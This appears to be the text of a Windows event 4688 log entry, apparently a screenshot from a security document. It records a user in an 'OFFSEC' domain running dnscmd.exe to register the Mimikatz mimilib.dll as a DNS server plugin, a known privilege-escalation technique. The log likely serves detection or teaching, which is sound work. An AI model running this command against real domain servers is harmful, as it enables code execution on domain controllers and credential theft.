 Événement 4688, Microsoft Windows security auditing.
Général Détails
Vue simplifiée Vue XML
+ System
- EventData
SubjectUserSid S-1-5-21-4230534742-2542757381-3142984815-1111
SubjectUserName admmig
SubjectDomainName OFFSEC
SubjectLogonId 0x907c7c09
NewProcessId 0x1498
NewProcessName C:\Windows\System32\dnscmd.exe
TokenElevationType %%1937
ProcessId 0x114
CommandLine dnscmd.exe /config /serverlevelplugindll "C:\TOOLS\Mimikatz-fev-2020
\mimilib.dll"